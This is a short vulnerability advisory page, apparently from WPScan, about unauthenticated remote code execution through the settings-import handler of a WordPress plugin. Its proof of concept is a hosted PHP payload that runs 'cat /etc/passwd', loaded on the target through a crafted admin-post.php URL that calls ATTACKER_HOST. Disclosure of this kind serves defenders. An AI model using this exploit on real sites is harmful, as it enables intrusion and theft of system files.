 https://wpscan.com/vulnerability/7b412469-cc03-4899-b397-38580ced5618
ali Tools Kali Docs Kali Forums Exploit-DB GHDB MSFU A Little Guide to SMB ... Hack The Box
WordPress Plugins Themes API Submit Contact Search Login
Description
Unauthenticated remote code execution has been discovered in functionality that handles settings import.
Proof of Concept
1. Create payload file and host it on a location accessible by a targeted website. Payload
content : "<pre>system('cat /etc/passwd')</pre>"
2. Visit http://WEBSITE/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http:
//ATTACKER_HOST/payload.txt
3. Content of /etc/passwd will be returned